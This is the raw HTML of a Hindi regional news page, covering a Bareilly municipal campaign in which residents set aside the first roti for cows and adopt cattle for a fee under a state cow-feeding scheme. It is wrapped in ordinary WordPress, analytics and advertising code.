<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "0a8a01a0b7";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/134587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=134587' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-134587 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-134587" class="single-post-item post-134587 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-bareily-news tag-cattle tag-cows tag-up-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg" class="attachment-large size-large wp-post-image" alt="Cows" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/09/Cow-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">गोवंश के लिए घरों में पहली रोटी बनाएंगे शहरवासी, चलेगा अभियान</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/" rel="bookmark"><span class="entry-date published updated">September 7, 2023</span> <span class="updated">at 8:52 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                386</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="fldtt6970099f0c5d0" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.fldtt6970099f0c5d0 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.fldtt6970099f0c5d0 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.fldtt6970099f0c5d0 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.fldtt6970099f0c5d0 {
display: block;
}
}
@media screen and (max-width: 767px) {
.fldtt6970099f0c5d0 {
display: block;
}
}
</style>
<p><strong>बरेली।</strong> मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  के दिशा निर्देशों के अनुरूप गोवंशों (Cows)  के भरण पोषण के लिए अभिनव कदम उठाया गया है। शहर के हर नागरिकों को उनके भरण पोषण करने की जिम्मेदारी होगी। गौ-ग्रास सेवा योजना के तहत शासन ने नई गाइड लाइन तय कर अभियान चलाया जाएगा। हर घर में बनने वाली पहली रोटी, पहला आटे का चोकर गाय (Cows) के नाम से निकाला जाएगा। गोवंश को गोद लिया जाएगा। इसके लिए गो प्रेमियों को मासिक और सालाना शुल्क देना होगा। इस पैसे से गुड़, सेंधा, नमक, चोकर, हरा चारा खरीदा जाएगा।</p>
<p>शहरी इलाकों से लेकर देहात क्षेत्र में अब गोवंशों (Cows) के भरण पोषण, स्वास्थ्य परीक्षण, उपचार और गौशाला की आय सृजन के लिए गोमय उत्पादों, बायो गैस कम्पोस्ट खाद, गोमूत्र आदि उत्पादन, बिक्री करने की कार्ययोजना बनी है। नगर निगम अधिकारी इस कार्ययोजना के तहत अभियान चलाने और लोगों को जागरूक करने की तयारी शुरू हो गई है। पशु चिकित्सा एवं कल्याण अधिकारी डा. आदित्य तिवारी ने बताया कि नगरीय क्षेत्रों में सड़कों, सार्वजनिक स्थलों निराश्रित, बेसहारा गोवंश के विचरण से निकाय की अवस्थापना सुविधाओं को होने वाले नुकसान और जनसामान्य को होने वाली असुविधा, गोवंशों के प्रति क्रूरता को रोकने के लिए कान्हा गौशाला का संचालन किया जा रहा है।</p>
<p>इन गौशालाओं का संचालन नगर निगम खुद संसाधनों से करता है कुछ शासन से अनुदान धनराशि से जरिए किया जाता है। इसलिए अब शासन ने गोवंश के भरण पोषण में शहर के हर नागरिक के योगदान को शामिल किया है।</p><div class="glnlg6970099f0c7b2" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
